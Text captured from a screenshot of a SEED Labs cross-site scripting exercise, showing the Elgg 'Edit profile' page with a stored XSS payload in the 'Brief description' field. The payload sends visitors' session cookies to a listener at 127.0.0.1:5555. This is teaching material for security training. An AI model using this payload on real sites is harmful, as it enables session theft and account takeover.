 Edit profile : XSS Lab Site - Mozilla Firefox En 5:50 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location